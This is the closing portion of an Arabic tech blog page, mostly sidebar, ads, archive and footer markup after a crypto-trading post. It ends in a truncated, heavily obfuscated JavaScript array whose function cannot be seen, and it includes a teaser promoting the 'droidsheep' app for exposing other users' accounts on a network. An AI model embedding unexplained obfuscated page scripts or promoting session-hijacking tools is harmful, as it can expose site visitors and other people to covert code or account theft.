<span style="font-size: large;">أيضا&#1611; توجد مصادر مثل شبكة Taklimakan ومنصة الإستثمار blockchain تربط بين المستثمرين في سوق العملات الرقمية والتجار مع خبراء في الميدان عن طريق النظام الأساسي الذي يسعى لتعليم المستخدم اتخاذ قراراته الإستثمارية الخاصة&#1548; ومساعدته على الإستثمار</span></div>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='https://1.bp.blogspot.com/-7rD6cuE9Q00/XRDESbXHNsI/AAAAAAAAEUk/GRV97SmbBJY0v9UuAfqL3qSWGAA7nyw3ACLcBGAs/s1600/shabah.png'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>shbaah</span>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الأحد&#1548; 15 يوليو 2018
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA' rel='tag'>العملات</a>
</span>
</li>
<li>
<ul class='InShare a2a_kit a2a_kit_size_32 a2a_default_style'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='a2a_button_telegram fa fa-paper-plane-o'></a></li>
<li><a class='a2a_button_whatsapp fa fa-whatsapp'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=تداول العملات الرقمية crypto trading -- https://www.shbaah.com/2018/07/crypto-trading.html' target='_blank'></a></li>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.shbaah.com/2018/07/crypto-trading.html&title=تداول العملات الرقمية crypto trading' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script src='/feeds/posts/default/-/العملات?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.shbaah.com/2018/07/crypto-trading.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.shbaah.com/2018/07/blog-post_18.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.shbaah.com/2018/07/blog-post_33.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div id='towads'>
<div class='twoad todrig'>
</div>
<div class='twoad todlef'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='item-control blog-admin pid-158793885'>
<a href='https://www.blogger.com/post-edit.g?blogID=2696769783175979565&postID=8036070278113475547&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:7;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title section' id='SideTop'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<form action="http://www.google.com.sa" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2321588011885076:3927742948" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements", "1", {packages: "transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&amp;t13n_langs=ar"></script>
<script type="text/javascript" src="//www.google.com.sa/coop/cse/brand?form=cse-search-box&amp;lang=ar"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي صغير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="6881209347"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/playstation-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCHJ1VbgDEPU5h6Px9YJ1b5Lq52lVq1JdugcLYmM6lZTCBvvcwP3BKvbWlMVcuv5sZKhLWOXEQIjotu4KZWFgaXCl8sisinszeHN8MchqagMIFKIrwln79_pnNxuyZHW8wATgfqqpgLaRt/w72-h72-p-k-no-nu/kio+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/playstation-2.html'>الان يمكنك تشغيل ألعاب PlayStation 2 على هواتف الأندرويد مع هذا التطبيق الرائع</a></div>
<div class='item-snippet'> الان يمكنك تشغيل &#160; PlayStation 2  على هواتفكم الأندرويد من خلال تطبيق  purei  &#160;الذي ستقومو بتثبيته على هواتفكم والاستمتاع بألعاب البلاي ستي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/androidM.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrbRwql9ziRASECVIC7ZcTvxKr8dsnRmNJQrb9bavCBa7i1GmLZyUshU3ytvQ5Vs5jGv9QqhIdKxjjmhviXkogXH8xbFmwikV2BiX_N4BPMfNCMnyovfi6bLNNAo9iJEiP8odlVg_9EzJB/w72-h72-p-k-no-nu/20.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/androidM.html'>قم بتحويل الجهاز الخاص بك إلى شكل أندرويد M الجديد</a></div>
<div class='item-snippet'>  &#160; مع هذا البرنامج يمكنك تغيير شكل جهازك تمام الى شكل نظام أندرويد M الجديد&#1548;وهذا البرنامج يقوم بتغيير شكل النوافذ والايقونات&#1548; واضافة شريط ل...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/wireless.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpYN0eE5gIb7Dg0Uy1vl-kacqS9cHxQO10xkZ-amv0idJt1y7QEmmfvvk611xP9cHHLg40B9tgKfOAZbk0W6eJ95uO2YcOqWBDYudqcB4CWmUuE7aVB30psWgF-U0PZ35xzwFzE7W7xqC/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/wireless.html'>نسيت كلمة السر للمرور الى الراوتر الخاص بك &#1567; إليك هذه المواقع التي تساعدك لحل المشكلة</a></div>
<div class='item-snippet'> &#160;يمتلك الكثير من&#1617;ا راوتر خاص به ولكن لا نعرف كيفية تغيير إعدادت هذا الراوتر كالاسم والباسورد وإعدادات أخرى ما يسبب لنا بعض المشاكل خاصة اذا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKfEc-Iqdswz4awX-zavKzXXl14NwsTvn9WQQXP3J01REfV-58-MIk8fVmL_nivKxo8-7W26pzbakbHCAe-3E44CNnEFJdqaEvpzPW8pi77ZJHptE5MAHTIBpTonUzyCZCnu97jugrrJV/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html'>تطبيق profile visitors for facebook لمعرفة من يزور حسابك على الفيس بوك</a></div>
<div class='item-snippet'> تريد معرفة من يزور حسابك أو بروفايلك على موقع التواصل الاجتماعى فيس بوك على الرغم من تجربتك لبعض الطرق والتى تنتهى بالفشل أو عدم مصداقية ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/surf-offline.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_xO_SX4Xywmy4TAUPI7MpHYYRe_0RTrc_kEXOqJHOnejO01_d9bCGBCD2MMPPXK-zRugZ5QkGeZDGvsy4x3TnGeQLtUvbcHFCECAGOIZSf81uKIunktQYuXqUFCg-zJJRaEM_FbTivb9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/surf-offline.html'>موقعين يمكنك تصفحهم بدون إنترنت</a></div>
<div class='item-snippet'> معروف أنه لايمكننا تصفح المواقع بدون الإنترنت ولكن يوجد موقعين يمكن تصفحهم دون الحاجة إلى الإنترنت وهم موسوعة ويكيبديا المشهورة والبريد الإ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/reduction-coupon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPU5ssCXAkVq0qjCIvR2r7-UIS0XuRq5EbiZTALBYyzt-9isEm-tNreiuj4zqFNoItNMtXMPwhNKepn37kNMj1m8gWKWpG2Zbq3Afyav2xMzqt8qfwtof99hxqwz0WxswyRSzMcrtv6ldQ/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/reduction-coupon.html'>قم بشراء أى شئ تريده على الإنترنت بكوبون تخفيض</a></div>
<div class='item-snippet'> إذا كنت تريد شراء أى شئ تريده فيمكنك ذلك عبر الإنترنت ودائما&#1611; عند الشراء نبحث عن السعر الأقل وهو ما تسجده فى هذه التدوينة وذلك من خلال طريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwfjP0XHWvgfM1u3aszVTXF33I7bsl7O5Uw1eMqXhKxjVCjnGVBOHeGmYqdu4-9YiG6ZsGIGbgnJpoBBVucw-bWT2nwyiXJRTcyvx38eMZrFVbuTcArXD3x1B_CddVZR06Bwy4lKGXtPEU/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html'>مميزات الإصدار الجديد من نظام التشغيل الأندرويد " Marshmallow 6.0 "</a></div>
<div class='item-snippet'> يأتي إصدار أندرويد 6.0 مارشميلو&#160; Android Marshmallow أو&#160;&quot;حلوى الخطمي&quot;  يقدم المزيد من التحسينات والمميزات التي قامت شركة جوجل بإض...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/decoration-letters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutq9bOBb0Wo46my-HC3vSFgMrAFnLwbqz2eURVbIxO5zGq-Pl7Ve1fIByOXDbufQO0iIkmrUQBP-NVH85LrdWjv93I4d_P4In5E3dCznS7XfdVUYKKz46RwvzoEH7r-AmZ4kHn09Zisu-/w72-h72-p-k-no-nu/Capture+copy.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/decoration-letters.html'>موقع لتحويل الخط العادى إلى خطوط مزخرفة والكتابة بها على مواقع التواصل الإجتماعى</a></div>
<div class='item-snippet'> مواقع التواصل الإجتماعى لا يوجد فيها خاصية تنوع الخطوط وما يتم استخدامه هو خط واحد فقط وهو أمر يسبب الملل للبعض ولكن مع هذا الموقع يمكنك تح...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/passport-photo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIdZ8aFzZeY2CQubnfug6YN-2-BQWSqczyfwdbSCi1gjoLXijmCbz1Ga61OrvEdRD3y0ukQnPqxkTicTMj7L6iVQCUstvJqIwOpQzlPQTUsdl2S8Yv54xWZzV4BVhHCMLai1BC9r1Cjpr9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/passport-photo.html'>اصنع صور جواز سفرك بنفسك</a></div>
<div class='item-snippet'> عندما نرغب بإنشاء جواز سفر جديد&#160; أو عند الرغبة في تمديده بعد انتهاء مدة صلاحيته نحتاج إلى صور بحجم محدد ومقاييس معينة هذا حسب الدولة التي ت...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/droidsheep.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAo6L_9IeWZ1fwdGimAj5qM0XYL5IRL6IZWO916tzWpjrQXTtdy-0aWdoAV7930tWPWJWxu1t5vwGHmWN_vI6bRD0EhfbLFoAcXHiT_ZTDxqT1mN6mouRe_w0OBepIncMUeXRyi056xeWd/w72-h72-p-k-no-nu/dac8081de453.original.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/droidsheep.html'>تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت </a></div>
<div class='item-snippet'>   تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت   التطبيق الذي نقدمه اليوم خطير للغاية لأنه يمكن مستخدمه من التعرف على جميع ال...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>الألعاب</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الإنترنت</a>
<span class='label-count' dir='ltr'>(426)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>البرامج</a>
<span class='label-count' dir='ltr'>(278)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>البرمجة</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82'>التسوق</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85'>التصميم</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA'>الحلقات</a>
<span class='label-count' dir='ltr'>(388)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
<span class='label-count' dir='ltr'>(383)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA'>العملات</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA'>المراجعات</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.shbaah.com/2021/08/'>أغسطس (6)</option>
<option value='https://www.shbaah.com/2020/10/'>أكتوبر (1)</option>
<option value='https://www.shbaah.com/2020/03/'>مارس (1)</option>
<option value='https://www.shbaah.com/2019/12/'>ديسمبر (7)</option>
<option value='https://www.shbaah.com/2019/11/'>نوفمبر (14)</option>
<option value='https://www.shbaah.com/2019/10/'>أكتوبر (19)</option>
<option value='https://www.shbaah.com/2019/09/'>سبتمبر (38)</option>
<option value='https://www.shbaah.com/2019/08/'>أغسطس (77)</option>
<option value='https://www.shbaah.com/2019/07/'>يوليو (13)</option>
<option value='https://www.shbaah.com/2019/06/'>يونيو (5)</option>
<option value='https://www.shbaah.com/2018/08/'>أغسطس (15)</option>
<option value='https://www.shbaah.com/2018/07/'>يوليو (45)</option>
<option value='https://www.shbaah.com/2018/06/'>يونيو (12)</option>
<option value='https://www.shbaah.com/2018/05/'>مايو (41)</option>
<option value='https://www.shbaah.com/2018/04/'>أبريل (25)</option>
<option value='https://www.shbaah.com/2018/03/'>مارس (33)</option>
<option value='https://www.shbaah.com/2018/02/'>فبراير (15)</option>
<option value='https://www.shbaah.com/2018/01/'>يناير (46)</option>
<option value='https://www.shbaah.com/2017/12/'>ديسمبر (24)</option>
<option value='https://www.shbaah.com/2017/11/'>نوفمبر (25)</option>
<option value='https://www.shbaah.com/2017/10/'>أكتوبر (25)</option>
<option value='https://www.shbaah.com/2017/09/'>سبتمبر (69)</option>
<option value='https://www.shbaah.com/2017/08/'>أغسطس (64)</option>
<option value='https://www.shbaah.com/2017/07/'>يوليو (34)</option>
<option value='https://www.shbaah.com/2017/06/'>يونيو (46)</option>
<option value='https://www.shbaah.com/2017/05/'>مايو (14)</option>
<option value='https://www.shbaah.com/2017/04/'>أبريل (14)</option>
<option value='https://www.shbaah.com/2017/03/'>مارس (21)</option>
<option value='https://www.shbaah.com/2017/02/'>فبراير (9)</option>
<option value='https://www.shbaah.com/2017/01/'>يناير (2)</option>
<option value='https://www.shbaah.com/2016/12/'>ديسمبر (12)</option>
<option value='https://www.shbaah.com/2016/11/'>نوفمبر (1)</option>
<option value='https://www.shbaah.com/2016/08/'>أغسطس (46)</option>
<option value='https://www.shbaah.com/2016/07/'>يوليو (43)</option>
<option value='https://www.shbaah.com/2016/06/'>يونيو (61)</option>
<option value='https://www.shbaah.com/2016/01/'>يناير (98)</option>
<option value='https://www.shbaah.com/2015/12/'>ديسمبر (6)</option>
<option value='https://www.shbaah.com/2015/11/'>نوفمبر (34)</option>
<option value='https://www.shbaah.com/2015/10/'>أكتوبر (63)</option>
<option value='https://www.shbaah.com/2015/09/'>سبتمبر (137)</option>
<option value='https://www.shbaah.com/2015/08/'>أغسطس (94)</option>
<option value='https://www.shbaah.com/2015/07/'>يوليو (57)</option>
<option value='https://www.shbaah.com/2015/06/'>يونيو (92)</option>
<option value='https://www.shbaah.com/2015/05/'>مايو (134)</option>
<option value='https://www.shbaah.com/2015/04/'>أبريل (7)</option>
<option value='https://www.shbaah.com/2015/03/'>مارس (34)</option>
<option value='https://www.shbaah.com/2015/02/'>فبراير (38)</option>
<option value='https://www.shbaah.com/2015/01/'>يناير (44)</option>
<option value='https://www.shbaah.com/2014/12/'>ديسمبر (36)</option>
<option value='https://www.shbaah.com/2014/11/'>نوفمبر (5)</option>
<option value='https://www.shbaah.com/2014/09/'>سبتمبر (4)</option>
<option value='https://www.shbaah.com/2014/08/'>أغسطس (9)</option>
<option value='https://www.shbaah.com/2014/05/'>مايو (3)</option>
<option value='https://www.shbaah.com/2014/04/'>أبريل (4)</option>
<option value='https://www.shbaah.com/2014/03/'>مارس (4)</option>
<option value='https://www.shbaah.com/2014/02/'>فبراير (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.shbaah.com/2021/08/coinmarketcap.html'>شرح موقع coinmarketcap</a></h3>
<p>
&#160; شرح موقع coinmarketcap كل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعومات
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw/w640-h300/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي كبير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="3788142146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shbaah.com'>الرئيسية</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page.html'>أعلن معنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_24.html'>انضم لفريق التدوين</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ الشبح للمعلوميات 2019 &#169;</span>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x